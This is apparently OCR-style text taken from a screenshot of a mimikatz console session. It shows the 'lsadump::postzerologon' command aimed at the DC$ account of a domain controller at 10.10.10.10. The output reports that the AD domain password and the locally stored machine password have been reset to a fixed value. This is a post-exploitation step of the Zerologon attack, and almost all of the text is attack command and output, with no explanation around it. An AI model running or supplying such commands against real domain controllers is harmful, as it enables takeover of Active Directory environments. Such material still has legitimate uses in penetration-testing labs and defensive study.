 mimikatz # lsadump::postzerologon /target:10.10.10.10 /account:DC$
Procedure to update AD domain password and its local stored password rem
mimic 'netdom resetpwd', experimental & best situation after reboot
Target : 10.10.10.10
Account: DC$
* SAM information
Domain name : DE1AY
Domain SID : S-1-5-21-2756371121-2868759905-3853650604
User RID : 1002
> Password updated (to Waza1234/Waza1234/Waza1234/)
* Computer stored password
> Password updated (to Waza1234/Waza1234/Waza1234/)
mimikatz # _